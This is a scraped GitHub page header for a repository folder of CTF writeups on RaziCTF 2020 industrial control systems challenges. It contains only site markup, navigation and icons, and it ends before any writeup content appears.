<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/RaziCTF 2020/Industrial Control Systems at main · mrajabinasab/CTF-Writeups · GitHub</title> <meta name="description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/RaziCTF 2020/Industrial Control Systems at main · mrajabinasab/CTF-Writeups" /><meta name="twitter:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta property="og:image:alt" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/RaziCTF 2020/Industrial Control Systems at main · mrajabinasab/CTF-Writeups" /><meta property="og:url" content="https://github.com/mrajabinasab/CTF-Writeups" /><meta property="og:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C062:11CA8:1ABBC18:1C10E00:618307DC" data-pjax-transient="true"/><meta name="html-safe-nonce" content="1c8a7ef24f02b8e721fd804eea2fbd1c14f9b30433984fb6238c89be6605ad5b" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMDYyOjExQ0E4OjFBQkJDMTg6MUMxMEUwMDo2MTgzMDdEQyIsInZpc2l0b3JfaWQiOiI1ODg1ODEyOTE5MTAyNTM5NzQxIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="69b49ba6e644a3cfdb6d9019c9c0d4c56e3717e656a6c385934bb60eb50ea44a" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:308827834" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mrajabinasab/CTF-Writeups git https://github.com/mrajabinasab/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="23614755" /><meta name="octolytics-dimension-user_login" content="mrajabinasab" /><meta name="octolytics-dimension-repository_id" content="308827834" /><meta name="octolytics-dimension-repository_nwo" content="mrajabinasab/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="308827834" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mrajabinasab/CTF-Writeups" />
<link rel="canonical" href="https://github.com/mrajabinasab/CTF-Writeups/tree/main/RaziCTF%202020/Industrial%20Control%20Systems" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="308827834" data-scoped-search-url="/mrajabinasab/CTF-Writeups/search" data-owner-scoped-search-url="/users/mrajabinasab/search" data-unscoped-search-url="/search" action="/mrajabinasab/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="PHcO28ctvZY2lGutG05/p6iUra6R78O7blxovvjljZIbkEG6dpLE9LkQFcb/+A/DHHAAODfl69KShjm/3hxyQA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mrajabinasab </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
